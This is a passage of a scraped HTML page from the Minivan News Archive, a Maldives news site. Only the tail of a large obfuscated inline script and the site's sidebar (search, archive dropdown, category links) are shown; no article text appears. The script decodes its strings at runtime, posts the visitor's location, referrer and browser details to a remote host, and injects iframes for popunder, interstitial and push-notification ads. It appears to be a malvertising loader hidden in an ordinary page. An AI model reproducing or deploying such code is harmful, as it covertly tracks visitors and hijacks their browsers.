e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script> </head><body class="post-template-default single single-post postid-92064 single-format-standard wp-embed-responsive"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content	</a><div id="sidebar" class="sidebar"><header id="masthead" class="site-header"><div class="site-branding"><p class="site-title"><a href="https://minivannewsarchive.com/" rel="home">Minivan News &#8211; Archive</a></p><p class="site-description">FIRST FOR INDEPENDENT NEWS IN THE MALDIVES</p>
<button class="secondary-toggle">Menu and widgets</button></div></header><div id="secondary" class="secondary"><div id="widget-area" class="widget-area" role="complementary"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://minivannewsarchive.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form></aside><aside id="block-3" class="widget widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-2" class="wp-block-archives__label">Archives</label>
<select id="wp-block-archives-2" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;"><option value="">Select Month</option><option value='https://minivannewsarchive.com/date/2015/07'> July 2015</option><option value='https://minivannewsarchive.com/date/2015/06'> June 2015</option><option value='https://minivannewsarchive.com/date/2015/05'> May 2015</option><option value='https://minivannewsarchive.com/date/2015/04'> April 2015</option><option value='https://minivannewsarchive.com/date/2015/03'> March 2015</option><option value='https://minivannewsarchive.com/date/2015/02'> February 2015</option><option value='https://minivannewsarchive.com/date/2015/01'> January 2015</option><option value='https://minivannewsarchive.com/date/2014/12'> December 2014</option><option value='https://minivannewsarchive.com/date/2014/11'> November 2014</option><option value='https://minivannewsarchive.com/date/2014/10'> October 2014</option><option value='https://minivannewsarchive.com/date/2014/09'> September 2014</option><option value='https://minivannewsarchive.com/date/2014/08'> August 2014</option><option value='https://minivannewsarchive.com/date/2014/07'> July 2014</option><option value='https://minivannewsarchive.com/date/2014/06'> June 2014</option><option value='https://minivannewsarchive.com/date/2014/05'> May 2014</option><option value='https://minivannewsarchive.com/date/2014/04'> April 2014</option><option value='https://minivannewsarchive.com/date/2014/03'> March 2014</option><option value='https://minivannewsarchive.com/date/2014/02'> February 2014</option><option value='https://minivannewsarchive.com/date/2014/01'> January 2014</option><option value='https://minivannewsarchive.com/date/2013/12'> December 2013</option><option value='https://minivannewsarchive.com/date/2013/11'> November 2013</option><option value='https://minivannewsarchive.com/date/2013/10'> October 2013</option><option value='https://minivannewsarchive.com/date/2013/09'> September 2013</option><option value='https://minivannewsarchive.com/date/2013/08'> August 2013</option><option value='https://minivannewsarchive.com/date/2013/07'> July 2013</option><option value='https://minivannewsarchive.com/date/2013/06'> June 2013</option><option value='https://minivannewsarchive.com/date/2013/05'> May 2013</option><option value='https://minivannewsarchive.com/date/2013/04'> April 2013</option><option value='https://minivannewsarchive.com/date/2013/03'> March 2013</option><option value='https://minivannewsarchive.com/date/2013/02'> February 2013</option><option value='https://minivannewsarchive.com/date/2013/01'> January 2013</option><option value='https://minivannewsarchive.com/date/2012/12'> December 2012</option><option value='https://minivannewsarchive.com/date/2012/11'> November 2012</option><option value='https://minivannewsarchive.com/date/2012/10'> October 2012</option><option value='https://minivannewsarchive.com/date/2012/09'> September 2012</option><option value='https://minivannewsarchive.com/date/2012/08'> August 2012</option><option value='https://minivannewsarchive.com/date/2012/07'> July 2012</option><option value='https://minivannewsarchive.com/date/2012/06'> June 2012</option><option value='https://minivannewsarchive.com/date/2012/05'> May 2012</option><option value='https://minivannewsarchive.com/date/2012/04'> April 2012</option><option value='https://minivannewsarchive.com/date/2012/03'> March 2012</option><option value='https://minivannewsarchive.com/date/2012/02'> February 2012</option><option value='https://minivannewsarchive.com/date/2012/01'> January 2012</option><option value='https://minivannewsarchive.com/date/2011/12'> December 2011</option><option value='https://minivannewsarchive.com/date/2011/11'> November 2011</option><option value='https://minivannewsarchive.com/date/2011/10'> October 2011</option><option value='https://minivannewsarchive.com/date/2011/09'> September 2011</option><option value='https://minivannewsarchive.com/date/2011/08'> August 2011</option><option value='https://minivannewsarchive.com/date/2011/07'> July 2011</option><option value='https://minivannewsarchive.com/date/2011/06'> June 2011</option><option value='https://minivannewsarchive.com/date/2011/05'> May 2011</option><option value='https://minivannewsarchive.com/date/2011/04'> April 2011</option><option value='https://minivannewsarchive.com/date/2011/03'> March 2011</option><option value='https://minivannewsarchive.com/date/2011/02'> February 2011</option><option value='https://minivannewsarchive.com/date/2011/01'> January 2011</option><option value='https://minivannewsarchive.com/date/2010/12'> December 2010</option><option value='https://minivannewsarchive.com/date/2010/11'> November 2010</option><option value='https://minivannewsarchive.com/date/2010/10'> October 2010</option><option value='https://minivannewsarchive.com/date/2010/09'> September 2010</option><option value='https://minivannewsarchive.com/date/2010/08'> August 2010</option><option value='https://minivannewsarchive.com/date/2010/07'> July 2010</option><option value='https://minivannewsarchive.com/date/2010/06'> June 2010</option><option value='https://minivannewsarchive.com/date/2010/05'> May 2010</option><option value='https://minivannewsarchive.com/date/2010/04'> April 2010</option><option value='https://minivannewsarchive.com/date/2010/03'> March 2010</option><option value='https://minivannewsarchive.com/date/2010/02'> February 2010</option><option value='https://minivannewsarchive.com/date/2010/01'> January 2010</option><option value='https://minivannewsarchive.com/date/2009/12'> December 2009</option><option value='https://minivannewsarchive.com/date/2009/11'> November 2009</option><option value='https://minivannewsarchive.com/date/2009/10'> October 2009</option><option value='https://minivannewsarchive.com/date/2009/09'> September 2009</option><option value='https://minivannewsarchive.com/date/2009/07'> July 2009</option><option value='https://minivannewsarchive.com/date/2009/06'> June 2009</option><option value='https://minivannewsarchive.com/date/2009/05'> May 2009</option><option value='https://minivannewsarchive.com/date/2009/04'> April 2009</option><option value='https://minivannewsarchive.com/date/2009/01'> January 2009</option><option value='https://minivannewsarchive.com/date/2008/12'> December 2008</option><option value='https://minivannewsarchive.com/date/2008/09'> September 2008</option><option value='https://minivannewsarchive.com/date/2008/04'> April 2008</option><option value='https://minivannewsarchive.com/date/2008/02'> February 2008</option><option value='https://minivannewsarchive.com/date/2008/01'> January 2008</option><option value='https://minivannewsarchive.com/date/2007/10'> October 2007</option><option value='https://minivannewsarchive.com/date/2007/08'> August 2007</option><option value='https://minivannewsarchive.com/date/2007/07'> July 2007</option><option value='https://minivannewsarchive.com/date/2007/06'> June 2007</option><option value='https://minivannewsarchive.com/date/2007/05'> May 2007</option><option value='https://minivannewsarchive.com/date/2007/03'> March 2007</option><option value='https://minivannewsarchive.com/date/2007/01'> January 2007</option><option value='https://minivannewsarchive.com/date/2006/12'> December 2006</option><option value='https://minivannewsarchive.com/date/2006/11'> November 2006</option><option value='https://minivannewsarchive.com/date/2006/09'> September 2006</option><option value='https://minivannewsarchive.com/date/2006/08'> August 2006</option><option value='https://minivannewsarchive.com/date/2006/07'> July 2006</option><option value='https://minivannewsarchive.com/date/2006/05'> May 2006</option><option value='https://minivannewsarchive.com/date/2006/04'> April 2006</option><option value='https://minivannewsarchive.com/date/2006/03'> March 2006</option><option value='https://minivannewsarchive.com/date/2006/01'> January 2006</option><option value='https://minivannewsarchive.com/date/2005/12'> December 2005</option><option value='https://minivannewsarchive.com/date/2005/11'> November 2005</option><option value='https://minivannewsarchive.com/date/2005/10'> October 2005</option><option value='https://minivannewsarchive.com/date/2005/09'> September 2005</option><option value='https://minivannewsarchive.com/date/2005/08'> August 2005</option><option value='https://minivannewsarchive.com/date/2005/07'> July 2005</option><option value='https://minivannewsarchive.com/date/2005/06'> June 2005</option><option value='https://minivannewsarchive.com/date/2005/05'> May 2005</option><option value='https://minivannewsarchive.com/date/2005/04'> April 2005</option><option value='https://minivannewsarchive.com/date/2005/03'> March 2005</option><option value='https://minivannewsarchive.com/date/2005/02'> February 2005</option><option value='https://minivannewsarchive.com/date/2005/01'> January 2005</option><option value='https://minivannewsarchive.com/date/2004/12'> December 2004</option><option value='https://minivannewsarchive.com/date/2004/11'> November 2004</option><option value='https://minivannewsarchive.com/date/1999/11'> November 1999</option><option value='https://minivannewsarchive.com/date/2026/01'>  0</option>
</select></div></aside><aside id="block-9" class="widget widget_block"><h2 class="widget-title">Categories</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-15"><a href="https://minivannewsarchive.com/category/business">Business &amp; Tourism</a></li><li class="cat-item cat-item-13289"><a href="https://minivannewsarchive.com/category/crime-2">Crime</a></li><li class="cat-item cat-item-7"><a href="https://minivannewsarchive.com/category/environment">Environment</a></li><li class="cat-item cat-item-16338"><a href="https://minivannewsarchive.com/category/feature-comment">Features &amp; Comment</a></li><li class="cat-item cat-item-17232"><a href="https://minivannewsarchive.com/category/in-pictures">In Pictures</a></li><li 